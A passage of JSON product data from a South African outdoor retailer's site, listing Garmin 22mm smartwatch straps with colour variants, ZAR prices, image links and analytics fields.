Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC9400_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Silver Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0400_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  Silver Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver Grey"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC8800_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_1200_1?%24large%24","title":" Garmin Quickfit 22mm Strap -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"large"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC5900_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C01_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C72_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC9400_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Silver Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0400_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Silver Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver Grey"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC8800_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_1200_1?%24small%24","title":" Garmin Quickfit 22mm Strap -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"small"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC5900_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C01_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C72_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC9400_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Silver Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0400_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Silver Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver Grey"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC8800_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":" Garmin Quickfit 22mm Strap -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_1200_1?%24zoom%24","title":" Garmin Quickfit 22mm Strap -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002F-garmin-quickfit-22mm-strap\u002F157326-DC0600.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"157326-DC0600","colorSwatch":null},{"productId":"157326-C06","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"157326-DC0600","item_name":"Garmin Quickfit 22mm Strap","item_brand":"Garmin","item_variant":"Graphite","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1","title":"Garmin Quickfit 22mm Strap -  Graphite"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"157326-C06","productName":"Garmin Quickfit 22mm Strap","productType":{"variationGroup":true},"representedProduct":{"id":"105380683"},"variants":[{"name":" Garmin Quickfit 22mm Strap","price":999,"productId":"1573260600001","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Graphite","size":"STD"}},{"name":"Garmin Quickfit 22mm Strap","price":1099,"productId":"105380683","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Graphite","size":"STD"}}],"variationGroups":[{"position":4,"productId":"157326-DC0600","variationValues":{"color":"Graphite"}},{"position":343,"productId":"157326-C06","variationValues":{"color":"Graphite"}}],"imageGroups":[{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC5900_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C01_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C72_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC9400_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Silver Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0400_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Silver Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC8800_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_1200_1?%24large%24","title":"Garmin Quickfit 22mm Strap -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"large"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC5900_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C01_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C72_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC9400_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Silver Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0400_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Silver Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC8800_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_1200_1?%24small%24","title":"Garmin Quickfit 22mm Strap -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"small"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC5900_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C01_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_C72_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0600_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC9400_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Silver Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC0400_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Silver Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_DC8800_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin Quickfit 22mm Strap -  ","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F157326_1200_1?%24zoom%24","title":"Garmin Quickfit 22mm Strap -  "}],"variationAttributes":[{"id":"color","values":[{"value":"undefined"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-quickfit-22mm-strap\u002F157326-C06.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"157326-DC0600","colorSwatch":null},{"productId":"157326-C06","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"157326-C06","item_name":"Garmin Quickfit 22mm Strap","item_brand":"Garmin","item_variant":"Graphite","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":1099}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1","title":"Garmin 22mm Quick Release Smartwatch Band -  White"},"price":899,"pricePerUnit":899,"priceRanges":[{"maxPrice":899,"minPrice":899,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105370694-C09","productName":"Garmin 22mm Quick Release Smartwatch Band","productType":{"variationGroup":true},"representedProduct":{"id":"105380737"},"variants":[{"name":"Garmin 22mm Quick Release Smartwatch Band","price":899,"productId":"105380737","tieredPrices":[{"price":899,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"White","size":"STD"}}],"variationGroups":[{"position":852,"productId":"105370694-C02","variationValues":{"color":"Grey"}},{"position":861,"productId":"105370694-C56","variationValues":{"color":"Light Blue"}},{"position":863,"productId":"105370694-C09","variationValues":{"color":"White"}},{"position":862,"productId":"105370694-C67","variationValues":{"color":"Aqua"}}],"imageGroups":[{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24large%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24small%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"},{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C67_2?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C01_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C02_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C56_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin 22mm Quick Release Smartwatch Band -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105370694_C09_1?%24zoom%24","title":"Garmin 22mm Quick Release Smartwatch Band -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fgarmin-22mm-quick-release-smartwatch-band\u002F105370694-C09.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105370694-C02","colorSwatch":null},{"productId":"105370694-C56","colorSwatch":null},{"productId":"105370694-C09","colorSwatch":null},{"productId":"105370694-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105370694-C09","item_name":"Garmin 22mm Quick Release Smartwatch Band","item_brand":"Garmin","item_variant":"White","item_category":"Travel, Camp & Hike","item_category2":"Electronics & Tech","item_category3":"Smartwatches & Wearables","product_type":"variation_group","price":899}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"},"price":1099,"pricePerUnit":1099,"priceRanges":[{"maxPrice":1099,"minPrice":1099,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107415832-C06","productName":"Garmin QuickFit 22mm Silicone Strap","productType":{"variationGroup":true},"representedProduct":{"id":"107415838"},"variants":[{"name":"Garmin QuickFit 22mm Silicone Strap","price":1099,"productId":"107415838","tieredPrices":[{"price":1099,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Graphite","size":"STD"}}],"variationGroups":[{"position":693,"productId":"107415832-C69","variationValues":{"color":"Green"}},{"position":690,"productId":"107415832-C01","variationValues":{"color":"Black"}},{"position":668,"productId":"107415832-C09","variationValues":{"color":"White"}},{"position":694,"productId":"107415832-C06","variationValues":{"color":"Graphite"}}],"imageGroups":[{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24large%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C69_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C09_1?%24small%24","title":"Garmin QuickFit 22mm Silicone Strap -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C01_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107415832_C06_1?%24zoom%24","title":"Garmin QuickFit 22mm Silicone Strap -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"zoom"},{"images":[{"alt":"Garmin QuickFit 22mm Silicone Strap -  